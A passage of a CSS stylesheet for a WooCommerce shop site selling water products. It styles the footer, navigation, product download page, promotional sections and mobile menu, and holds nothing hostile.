  background: #f9f9f9 url("./images/drink-footer.png") right bottom no-repeat;
  background-size: contain;
  padding: 0px;
}

#footer h2 {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  margin: 0 0 20px 0;
  padding: 0;
  font-size: 34px;
  color: #635c73;
}

#footer p {
  font-size: 0.55em;
  margin-bottom: 30px;
}

.footer-holder {
  position: relative;
  width: 86%;
  margin: 0 auto;
}

.footer-holder .logo {
  margin: 0 0 23px;
  float: none;
  display: block;
  height: 85px;
}

.footer-info {
  padding-top: 120px;
}

hr.footer-hr {
  margin-top: 24px;
  margin-bottom: 24px;
  border: 0;
  border-top: 1px solid #eeeeee;
  background: none;
}

.footer-navigation ul,
.copyright ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 1.5rem;
  line-height: 1.55;
}

.footer-navigation ul li,
.copyright ul li {
  display: inline-block;
  padding-right: 20px;
  margin-bottom: 0px;
}

.footer-navigation ul li a,
.copyright ul li a {
  color: #575757;
  font-weight: 300;
  font-size: 1.5rem;
}

.footer-navigation ul li a:hover,
.footer-navigation ul li a:focus,
.copyright ul li a:hover,
.copyright ul li a:focus {
  color: #058fdd !important;
  cursor: pointer;
}

.copyright {
  padding: 70px 0px 25px;
}

.copyright ul li a {
  font-size: 1.3rem;
}

#footer .contact3-form-title {
  display: block;
  font-size: 0.7em;
  color: #565656;
  line-height: 1.1;
  text-transform: uppercase;
  padding-bottom: 25px;
}

#footer .wrap-input3 {
  border-bottom: 2px solid rgb(34, 154, 224);
  margin-bottom: 20px;
  height: 34px;
}

#footer .wrap-input3 input {
  height: 30px;
  font-weight: 300;
  color: #333333;
}

#footer .wrap-input3.fortarea {
  height: 90px;
}

#footer textarea.input3 {
  font-weight: 300;
  color: #333333;
}

#footer .logo img {
  max-width: 100%;
  height: 100%;
}

#footer .contact3-form .button-wrapp {
  padding-top: 23px;
  line-height: 0px;
}

#footer .contact3-form .button-wrapp p {
  display: none;
}

#footer .contact3-form .button-wrapp .footer-contact-form-btn {
  font-size: 15px;
  color: #fff;
  line-height: 1.2;
  text-transform: uppercase;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 15px;
  min-width: 120px;
  height: 50px;
  border-radius: 2px;
  position: relative;
  z-index: 1;
  background: #048fdd;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  border: 0px;
  letter-spacing: 2px;
  font-weight: 400;
}

#footer span.wpcf7-not-valid-tip {
  font-size: 0.45em;
  font-weight: 300;
}

#footer div.wpcf7-response-output {
  line-height: 1.2;
  font-size: 0.6em;
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  #footer .footer-info {
    padding-top: 85px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  #footer .footer-info {
    padding-top: 15px;
  }

  #footer .footer-holder {
    padding-bottom: 10px;
  }

  #footer .footer-navigation {
    margin-bottom: 30px;
  }

  #footer .copyright {
    padding-bottom: 5px;
  }

  #footer .copyrigh ul {
    margin-bottom: 5px;
  }
}

@media only screen and (min-width: 768px) {
  #header-ww #water-mini-cart #site-header-cart {
    padding-top: 10px;
    margin-right: 6px;
  }
  #header-ww #water-mini-cart #site-header-cart li {
    margin-left: 15px;
    margin-right: 7px;
  }
  #header-ww #water-mini-cart #site-header-cart a.cart-contents {
    padding: 0em 0 1.3em;
  }
  #header-ww #water-mini-cart #site-header-cart .cart-contents .count {
    font-weight: 300;
    vertical-align: sub;
    margin-left: 5px;
    font-family: "Poppins", sans-serif;
    color: #333333;
  }
  #header-ww span#arrowExpandUl {
    top: 3px;
  }
}

@media only screen and (min-width: 1000px) {
  #testForDropdown {
    border: 1px solid rgba(0, 0, 0, 0.15);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 4px 7px rgba(0, 0, 0, 0.175);
    box-shadow: 0 4px 7px rgba(0, 0, 0, 0.175);
    background-clip: padding-box;
    position: absolute;
    top: 57px;
  }
  /* if username is to long */
  #testForHover li:first-child {
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block !important;
    max-width: 70px;
    white-space: nowrap !important;
  }
  .ulForLoggedIn #testForHover li {
    color: #333;
  }
}

/* beacuse of the new link */
@media only screen and (max-width: 1200px) and (min-width: 992px) {
  #water-buy-button {
    margin: 7px 0 0 20px;
  }
  #header-ww #nav li {
    margin: 0 0 0 15px;
  }
}

/* new mobile menu detection */
@media only screen and (max-width: 1000px) {
  #header-ww .nav-opener {
    display: inline-block;
    vertical-align: top;
  }

  #header-ww .opener-holder {
    float: right;
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 0 0 0 25px;
    margin: 7px 25px 0;
  }

  #header-ww .opener-holder:before {
    position: absolute;
    content: "";
    width: 1px;
    left: 0;
    top: 0;
    bottom: -6px;
    background: #f4f4f4;
  }

  #header-ww #nav {
    overflow: visible;
    font-size: 1.8rem;
    line-height: 1.3333333;
    letter-spacing: 0;
    font-weight: normal;
  }

  #header-ww #nav .nav-drop {
    display: block;
    clear: both;
    width: 100%;
    max-width: 400px;
    position: absolute;
    right: 0;
    top: 100%;
    pointer-events: none;
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }

  #header-ww #nav .nav-drop > ul {
    display: block;
    padding: 0;
    text-align: left;
  }

  #header-ww #nav .nav-drop > ul li {
    position: relative;
    margin: 0;
    /*padding: 0 35px;*/
    display: block;
    font-size: 1.8rem;
    line-height: 1.3333333;
    font-weight: normal;
  }

  #header-ww #nav .nav-drop > ul li.active:before {
    content: "";
    position: absolute;
    top: 20px;
    bottom: 20px;
    width: 4px;
    left: 0;
    background: #058fdd;
  }

  #header-ww #nav .nav-drop > ul li a {
    display: block;
    padding: 20px;
    border-bottom: 1px solid #3e3d3f;
    color: #fff;
    background: rgba(51, 51, 51, 0.98);
  }

  #header-ww #nav .nav-drop > ul li a:active,
  #header-ww #nav .nav-drop > ul li a:focus,
  #header-ww #nav .nav-drop > ul li a:hover {
    text-decoration: none;
    color: #058fdd;
  }

  #header-ww #nav .nav-drop > ul li.active {
    position: relative;
  }

  #header-ww #nav .nav-drop > ul li.active a {
    color: #058fdd;
  }

  #header-ww #nav .nav-drop .drop-holder {
    margin: 0 -9999px;
    padding: 20px 10014px;
    background: #333;
    text-align: left;
    color: #9a9a9a;
  }

  #header-ww #nav .nav-drop .drop-holder span {
    display: block;
    margin: 0 0 20px;
  }

  #header-ww #nav .nav-drop .drop-holder ul {
    padding: 0;
  }

  #header-ww #nav .nav-drop .drop-holder ul li {
    padding: 0;
    margin: 0;
  }

  #header-ww #nav .nav-drop .drop-holder ul li + li {
    margin: 0 0 0 20px;
  }

  #header-ww #nav .nav-drop .drop-holder ul a {
    font-size: 3rem;
    color: #fff;
  }

  #header-ww #nav .nav-drop .drop-holder ul a:hover {
    color: #058fdd;
  }

  .nav-active #header-ww #nav .nav-drop {
    pointer-events: auto;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  .ulForLoggedIn {
    padding: 20px !important;
    background: rgba(51, 51, 51, 0.98);
    color: #cdcdcd;
  }

  .ulForLoggedIn :hover {
    color: #337ab7;
  }
}

@media only screen and (max-width: 992px) {
  #footer .contact3-form-title {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 992px) and (min-width: 768px) {
  #header-ww #nav li {
    margin-left: 13px;
  }
}

@media only screen and (max-width: 767px) {
  #header-ww {
    padding: 0;
  }

  #header-ww > .container {
    padding: 4px 0 0;
  }

  #header-ww .logo {
    margin: -1px 0 0px 25px;
    height: 50px;
  }

  .nav-active #header-ww .nav-opener:after,
  .nav-active #header-ww .nav-opener:before {
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 16px;
    left: 5%;
    right: 5%;
  }

  .nav-active #header-ww .nav-opener:after {
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }

  .nav-active #header-ww .nav-opener span {
    opacity: 0;
  }

  #header-ww .ush_cart_1 .w-cart-link {
    line-height: 47px !important;
    padding-right: 0px;
  }

  #header-ww a.hiddenMob span.w-cart-quantity {
    margin-left: -2px;
  }

  #header-ww .choose-language-div {
    padding-top: 11px;
    margin-right: 2px;
    margin-left: 17px;
  }

  #header-ww #water-buy-button {
    float: none;
    height: 37px;
    font-size: 1.4rem;
    line-height: 15px;
    margin: 0;
    padding: 10px 20px;
    display: inline-block;
    vertical-align: middle;
    margin-top: 5px;
    letter-spacing: 1px;
    margin-left: 20px;
  }

  #header-ww .fa.fa-shopping-cart {
    color: #000;
    padding-right: 5px;
  }

  #header-ww #water-mini-cart #site-header-cart {
    padding: 12px 0 5px;
  }

  #header-ww #water-mini-cart #site-header-cart span.count {
    font-family: "Poppins", sans-serif;
    color: #333333;
  }

  #footer .footer-info {
    padding-top: 40px;
  }
}

@media only screen and (max-width: 479px) {
  #header-ww .logo {
    margin: 5px 0 0px 8px;
    height: 37px;
  }

  #header-ww .opener-holder {
    padding: 0 0 0 15px;
    margin: 11px 5px 0;
  }

  #header-ww #water-buy-button {
    height: 30px;
    margin: 8px 0 0;
    font-size: 1.19rem;
    line-height: 24px;
    padding: 3px 15px;
    min-width: 0;
    margin-left: 15px;
  }

  #header-ww .choose-language-div {
    margin-left: 11px;
    padding-top: 12px;
    margin-right: 0px;
  }

  #header-ww .fa.fa-shopping-cart {
    font-size: 17px;
    padding-right: 7px;
  }
}

/*--------------------------------------------------------------
#  Wetality Water memeber page for downloading product list and other images
--------------------------------------------------------------*/

#water-product-list {
  padding-top: 70px;
  padding-bottom: 50px;
}

#water-product-list h2 {
  overflow: hidden;
  text-align: center;
}

#water-product-list h2 > span {
  position: relative;
  display: inline-block;
  font-size: 25px;
  text-transform: uppercase;
}

#water-product-list h2 > span:before,
#water-product-list h2 > span:after {
  content: "";
  position: absolute;
  top: 50%;
  border-bottom: 2px solid;
  width: 100%;
  margin: 0 20px;
}

#water-product-list h2 > span:before {
  right: 100%;
}

#water-product-list h2 > span:after {
  left: 100%;
}

#water-product-list h3 {
  padding-top: 50px;
  margin-bottom: 30px;
  font-size: 27px;
  font-family: "Gotham-Book";
  font-weight: bold;
  line-height: 35px;
}

#water-product-list .btnDownload {
  background-color: #0490dd;
  border: none;
  color: white;
  padding: 12px 25px;
  cursor: pointer;
  font-size: 13px;
  border-radius: 10em;
  word-wrap: break-word;
  -webkit-box-shadow: 0 3px 10px 0 rgb(130, 204, 247),
    0 5px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 3px 10px 0 rgb(130, 204, 247), 0 5px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  letter-spacing: 1px;
  display: inline-block;
  margin-top: 50px;
  cursor: pointer;
}

#water-product-list .btnDownload:hover,
#water-product-list .btnDownload:focus {
  background-color: #14799e !important;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

#water-product-list .wrrap-blob-bg {
  background-image: url(./images/blob-shape.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  height: 445px;
  position: relative;
}

#water-product-list .blob-bg2 {
  background-image: url(./images/blob-shape2.svg);
  background-position: left;
}

#water-product-list .wrrap-blob-bg img {
  position: absolute;
  top: 48%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 55%;
}

#water-product-list .blob-bg2 img {
  top: 52%;
  left: 41%;
  height: 50%;
}

#water-product-list .wrapp-filters-images {
  text-align: center;
}

#water-product-list .wrapp-filters-images.machine-and-logo img {
  display: block;
  margin: 20px auto;
}

#water-product-list .wrapp-filters-images p {
  font-size: 16px;
  color: #000;
  height: 46px;
}

#water-product-list .front-m {
  height: 360px;
}

#water-product-list .tobrochure img {
  height: 70px;
  margin: 30px auto 20px;
}

#water-product-list .pdf-si {
  text-align: center;
  margin: 20px auto;
}

#water-product-list .pdf-si p {
  font-size: 16px;
  line-height: 19px;
  color: #000;
}

#water-product-list .pdf-si .btnDownload {
  margin-top: 20px !important;
}

#water-buy-button {
  float: right;
  margin: 7px 0 0 25px;
  padding: 6px 20px 4px;
  font-weight: 300;
  letter-spacing: 0;
  color: #fff;
  background-color: #0490dd;
  border-color: #0490dd;
  font-size: 13px;
  border-radius: 50px;
}

/*------------------------------------------*/
/*   404 page
/*------------------------------------------*/

.content-area.for-404 {
  margin-top: 150px;
}

.error-404 {
  position: relative;
  padding: 100px 0px;
  margin: 100px auto;
}

.error-404 .not-found {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  max-width: 750px;
  width: 100%;
  padding-left: 160px;
  color: #000;
}

.error-404 .not-found .notfound-404 {
  position: absolute;
  left: 0;
  top: 0;
  display: inline-block;
  width: 140px;
  height: 140px;
  background-image: url(./images/emoji.png);
  background-size: cover;
}

.error-404 .not-found.notfound-404:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(2.4);
  -ms-transform: scale(2.4);
  transform: scale(2.4);
  border-radius: 50%;
  background-color: #f2f5f8;
  z-index: -1;
}

.error-404 .not-found h1 {
  margin-top: -7px;
}

.error-404 .not-found h2 {
  font-size: 70px;
  font-weight: 700;
  margin-top: 0px;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.error-404 .not-found p {
  line-height: 23px;
}

/*------------------------------------------*/
/*  Blog page
/*------------------------------------------*/

body.archive.category article {
  border-bottom: 4px double #c3c3c3;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

body.archive.category article .entry-content img.attachment- {
  object-fit: cover;
  border-radius: 50%;
  width: 250px;
  height: 250px;
  float: left;
  margin-right: 25px;
}

.hentry .entry-header .posted-on,
.hentry .entry-header .post-author,
.hentry .entry-header .post-comments,
.hentry .entry-header .byline {
  font-size: 0.75em;
}

.hentry .entry-header .posted-on a,
.hentry .entry-header .post-author a,
.hentry .entry-header .post-comments a,
.hentry .entry-header .byline a {
  text-decoration: none;
  cursor: default;
}

.hentry .entry-header .post-comments a {
  cursor: pointer;
}
article .alpha {
  font-size: 1.8em;
}
body.single.single-post article .entry-content img.attachment- {
  width: 100%;
}
.hentry .entry-header {
  margin-bottom: 1em;
}
@media screen and (min-width: 992px) {
  .category-post-sidebar {
    padding-left: 50px;
    padding-top: 25px;
  }
  #promo-offers h3 {
    padding-left: 1.8%;
  }
}
.category-post-sidebar h3 {
  text-transform: uppercase;
  margin-bottom: 20px;
}
.category-post-sidebar ul {
  margin-left: 20px;
  list-style: circle;
}
.category-post-sidebar ul li {
  border-bottom: 1px solid #f4f4f4;
  padding: 10px 0 10px 8px;
}

/*------------------------------------------*/
/*  Top ten ranking
/*------------------------------------------*/
.div-general-info-topten table:not(.has-background) th {
  background-color: inherit;
}

.div-general-info-topten table tr td {
  border-bottom: 1px solid #e8e8e8;
  text-align: center;
}

/* delete empty space in bottom when sold out */
.woocommerce.columns-4 .products .product.outofstock .priceDiv {
  /*padding-bottom: 46px;*/
  padding-bottom: 0px;
}

/*------------------------------------------*/
/*  The Wetality way - packages section
/*------------------------------------------*/

.new-packages-section h3 {
  text-align: center;
  margin: 40px auto 20px;
}

.w-w-about h3 {
  text-align: center;
}

.new-packages-section [class*="col-"] {
  margin-bottom: auto;
}

.new-packages-section ul {
  margin-left: 5px;
  list-style: none;
}

.new-packages-section p {
  text-align: left;
  font-weight: normal;
  line-height: 23px;
  font-size: 18px;
  margin-bottom: 10px;
  color: #000;
}

.new-packages-section .bordered-package {
  border: 2px solid #e2e2e2;
  border-radius: 25px;
  font-size: 18px;
  line-height: 20px;
  color: #333;
  margin: 15px auto;
  padding-bottom: 20px;
}

.new-packages-section .bordered-package p {
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
}

.new-packages-section .contains-wrap {
  padding-top: 30px;
  padding-bottom: 5px;
  border-left: 2px solid #e2e2e2;
  margin: 30px auto !important;
}

.new-packages-section .contains-wrap p {
  text-align: center;
  font-size: 18px;
}

.new-packages-section p.package_title_border {
  border-bottom: 2px solid #e2e2e2;
  font-size: 21px;
  padding-bottom: 4px;
  text-align: center;
}

.bordered-package a.button.add_to_cart_button {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 15px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.3);
}

.bordered-package a.button.add_to_cart_button:hover,
.bordered-package a.button.add_to_cart_button:focus {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

.new-packages-section p.contains-list {
  font-weight: normal;
  font-size: 15px;
  line-height: 19px;
}

.bordered-package a.link-to-package:hover img {
  opacity: 1;
  -webkit-animation: flash 1.5s;
  animation: flash 1.5s;
}

@-webkit-keyframes flash {
  0% {
    opacity: 0.4;
  }
  100% {
    opacity: 1;
  }
}

@keyframes flash {
  0% {
    opacity: 0.4;
  }
  100% {
    opacity: 1;
  }
}

.bordered-package a.linkPormotional {
  background-color: #b1b1b1;
  font-size: 15px;
  font-weight: 600;
  margin: 0 auto;
}

.bordered-package p.preffered-notice {
  background: #ffe9aa;
  padding: 10px;
  border-radius: 5px;
}

@media only screen and (min-width: 992px) {
  .new-packages-section .bordered-package {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
  }
}

@media only screen and (max-width: 992px) {
  .new-packages-section .contains-wrap {
    border-left: none;
    border-top: 2px solid #e2e2e2;
    margin: 25px auto 0px !important;
    padding-top: 20px;
  }
}

/** css for images on shop page (water products) **/

.same-image {
  display: inline-block;
  padding: 25px;
}

a.water-product-buy-now {
  box-shadow: 0 0 0 2px #4d63d2 inset;
  color: #4d63d2;
  background-color: transparent;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 2.4;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 15px 0;
  border: none !important;
  white-space: nowrap;
  border-radius: 0.33em;
  position: relative;
  overflow: hidden;
  transition: color 0.3s, background-color 0.3s;
  width: 100%;
}

a.water-product-buy-now:hover {
  color: #fff;
  background-color: #4d63d2;
}

/** css for membership4free text on home and loyalty page **/

section.membership4free-home {
  padding: 100px 0px 20px;
}

.mf-free h5 {
  font-size: 1.12em;
  line-height: 1.3;
}

.mf-free img {
  display: block;
  margin: 0 auto;
}

section.membership4free-home .home-read-more {
  border-bottom: 5px solid #ffcb88;
}

section.membership4free-home .home-read-more:after {
  background: #de3818;
}

/* Christmas evenet tickeet on wway page */
#christmas-event {
  background-image: url(./images/christmas-event.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 30px;
  padding-top: 50px;
  color: #000;
}

#christmas-event .info-div {
  text-align: center;
  margin-bottom: 50px;
}

#christmas-event .info-div h2 {
  color: #b19f6a;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 35px;
  font-weight: bold;
  margin-bottom: 20px;
}

#christmas-event .info-div h3 {
  text-align: left;
  font-weight: bold;
  line-height: 33px;
  text-transform: uppercase;
  font-size: 1.2em;
  color: #000;
  margin-top: 5px;
}

#christmas-event .info-div h3 span {
  color: #a59463;
}

#christmas-event .info-div .refund-info {
  text-align: left;
  margin-top: -20px;
  border: 2px dashed #ec5b3f;
  border-radius: 5px;
  padding: 15px;
}

#christmas-event .info-div p {
  font-size: 19px;
  line-height: 25px;
  color: #000;
  font-weight: 400;
}

#christmas-event .info-div p.canceled-event {
  border: 2px solid #ec5b3f;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 5px;
  text-transform: uppercase;
  transform: rotate(-11deg);
  background: white;
  letter-spacing: 1px;
}

.c-event-timing {
  background-color: rgba(176, 159, 105, 0.52);
  margin-top: 40px;
  padding: 25px;
  text-align: center;
}

.c-event-timing h3 {
  text-align: center;
  margin: 25px auto;
}

.c-event-timing p {
  margin-bottom: 30px;
}

.c-event-timing span {
  font-weight: bold;
  font-size: 20px;
  line-height: 23px;
}

.noticethat {
  text-transform: uppercase;
  font-size: 22px;
}

#christmas-event img {
  margin: 0 auto;
  width: 250px;
  max-width: 100%;
}

#christmas-event a.button.add_to_cart_button {
  font-size: 14px;
  background: #d3c6a6;
  padding: 5px 25px;
  cursor: pointer;
  border: 2px solid #ada68c;
  border-radius: 2px;
}

#christmas-event a.button.add_to_cart_button:hover {
  background: #e6e6e4;
}

/** css for single video page**/
.vjs-load-progress {
  background: #de3818;
}

.vjs-progress-holder.vjs-slider.vjs-slider-horizontal {
  background: #de3818;
}

button.vjs-play-control.vjs-control.vjs-button.vjs-paused,
button.vjs-play-control.vjs-control.vjs-button.vjs-playing,
.vjs-current-time-display,
.vjs-duration-display,
.vjs-volume-menu-button,
.vjs-volume-bar.vjs-slider-bar.vjs-slider.vjs-slider-horizontal {
  color: #de3818;
}

.vjs-play-progress.vjs-slider-bar {
  background: #494950 !important;
}

/* Face masks on shop page */
.face-mask-wrapp {
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #ffc107 inset;
  color: #000;
  background-color: #ffedb9;
}

.face-mask-wrapp img {
  display: block;
  margin: 0 auto;
}

.face-mask-wrapp img.Woman-with-mask,
.promo-ticket-section-shop-wrapp img.Woman-with-mask {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: 0px;
  max-width: 100%;
}

.face-mask-wrapp img.face-mask-img {
  margin: 5px auto;
}

.face-mask-wrapp [class*="col-"],
.wetality-water-wrapp [class*="col-"],
.promo-ticket-section-shop-wrapp [class*="col-"] {
  margin-bottom: 0px;
}

.face-mask-wrapp p span {
  font-weight: bold;
  font-size: 19px;
}

.face-mask-wrapp .row,
.wetality-water-wrapp .row,
.promo-ticket-section-shop-wrapp .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

.promo-ticket-section-shop-wrapp .linkPormotional {
  background-color: #e55025;
}

.promo-ticket-section-shop-wrapp .linkPormotional:hover,
.promo-ticket-section-shop-wrapp .linkPormotional:focus {
  background-color: #e55025b0;
}

.w-air-for-mobile {
  display: none;
}

.face-mask-text {
  margin-top: 5%;
}

.face-mask-text-price {
  text-align: center;
  margin-top: 15%;
}

.face-mask-text-price p {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 5px;
}

.face-mask-text-price p span {
  font-size: 26px;
}

.face-mask-text-price p.face-mask-price {
  font-size: 13px;
}

.face-mask-text-price a.button {
  color: #fff;
  background-color: #e94e0f;
  border-radius: 3px;
  border: 2px solid transparent;
  line-height: 15px;
  margin-top: 0px !important;
}

.face-mask-text-price a.button:hover,
.face-mask-text-price a.button:focus {
  border: 2px solid #e94e0f;
  background-color: transparent;
  color: #000;
}

.wetality-water-wrapp {
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #0490dd inset;
  color: #000;
  background-color: #0490dd21;
}

.wair-wrapp {
  background-color: #b2d2e4;
}

.wetality-water-wrapp-text {
  margin: 5% 0 5%;
}

.wetality-water-wrapp p {
  font-size: 15px;
  line-height: 18px;
}

.wetality-water-wrapp img.water-section-image {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: 2px;
  max-width: 100%;
}

.wetality-water-wrapp img.wair-section-image {
  position: absolute;
  left: 37%;
  transform: translate(-50%, 0%);
  bottom: 2px;
  max-width: 100%;
}

.promo-ticket-section-shop-wrapp {
  background: #ececec;
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #d2d2d2 inset;
  color: #000;
}

.promo-ticket-section-shop-wrapp img {
  margin: 0 auto;
}

.promo-ticket-section-shop-wrapp img.tickets-img {
  margin-top: 17px;
  margin-bottom: 20px;
  max-width: 275px;
  width: 100%;
}

.promo-ticket-section-shop-wrapp p {
  font-size: 17px;
  line-height: 21px;
}

.promo-ticket-section-shop-wrapp p.title {
  font-size: 20px;
  font-weight: bold;
  color: #e55025;
}

@media only screen and (max-width: 1430px) {
  .face-mask-wrapp img.face-mask-img {
    margin-top: 11%;
  }

  .face-mask-text p {
    font-size: 16px;
    line-height: 20px;
  }
}

@media only screen and (max-width: 1250px) and (min-width: 992px) {
  .face-mask-wrapp img.Woman-with-mask {
    left: 60%;
  }
  .face-mask-wrapp,
  .wetality-water-wrapp {
    padding-right: 10px;
  }
  .face-mask-text p,
  .wetality-water-wrapp-text p {
    font-size: 14px;
    line-height: 18px;
  }
  .face-mask-wrapp p span {
    font-weight: bold;
    font-size: 17px;
  }
  .face-mask-wrapp img.face-mask-img {
    margin-top: 15%;
  }
}

@media only screen and (max-width: 1200px) {
  .face-mask-text-price {
    margin-top: 21%;
  }
}

@media only screen and (max-width: 1100px) {
  .face-mask-wrapp img.face-mask-img {
    margin-top: 25%;
  }
  .promo-ticket-section-shop-wrapp p.title {
    font-size: 18px;
  }
}

@media only screen and (max-width: 993px) {
  .face-mask-wrapp .row,
  .wetality-water-wrapp .row,
  .promo-ticket-section-shop-wrapp .row {
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
  }

  .face-mask-wrapp,
  .wetality-water-wrapp,
  .promo-ticket-section-shop-wrapp {
    padding: 15px;
  }
  .face-mask-text,
  .wetality-water-wrapp-text {
    margin-top: auto;
  }

  .face-mask-wrapp img.face-mask-img,
  .face-mask-text-price {
    margin-top: 10px;
  }
  .wwater-explore {
    text-align: center;
  }
  .wetality-water-wrapp img.wwater-img {
    margin: 0px auto 20px;
  }

  .w-air-for-mobile {
    display: block;
  }
  .w-air-for-desktop {
    display: none;
  }
  .wwater-explore-full {
    width: 100%;
    text-align: center;
  }
  .wwater-explore-full a {
    width: 97%;
    display: block;
    padding: 1px;
    background-color: #f1f1f1;
    color: #007bff;
    border: 2px solid #b2d2e4;
    margin: 0 auto;
  }
  img.img-responsive.wair-img {
    padding: 0 15px 0;
    margin: 0 auto !important;
  }
}

@media only screen and (min-width: 993px) {
  .wwater-explore {
    position: relative;
    height: 100%;
  }
  .wwater-explore a.linkPormotional {
    font-size: 15px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    line-height: 1;
    padding: 12px 20px;
  }
  .wetality-water-wrapp img.wwater-img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
  }
  .wetality-water-wrapp img.wair-img {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0%);
    bottom: 2px;
    max-width: 100%;
  }
}

@media only screen and (max-width: 767px) {
  #face-mask .container,
  #wwater-shop-section .container,
  #wwair-shop-section .container,
  .promo-ticket-section-shop .container {
    width: auto;
  }
  .face-mask-wrapp {
    margin: 15px 10px;
  }
}

p.preferred-retail-price,
p.preferred-real-price {
  margin-bottom: 2px;
}

a.blog-visit-product {
  font-size: 22px !important;
  border: 5px solid #dcd9d9;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  line-height: 45px;
  padding: 7px 25px;
  text-transform: none;
  font-size: 18px;
  color: #fff;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  background: #898e66;
  text-decoration: none !important;
}

a.blog-visit-product:hover {
  border: 5px solid #898e66;
  background: white;
  color: #898e66;
}

/* NEW MOBILE MENU */

#menu:not(.mm-menu) {
  display: none;
}

#user-profile-menu:not(.mm-menu) {
  display: none;
}

.mobile-bottom-nav {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ffffff;
  z-index: 999;
  will-change: transform;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 -2px 3px -2px #21212140;
  height: 50px;
}

.mobile-bottom-nav-item {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-box-flex: 1;
  flex-grow: 1;
  -webkit-box-pack: center;
  justify-content: center;
  text-align: center;
  font-size: 0.8rem;
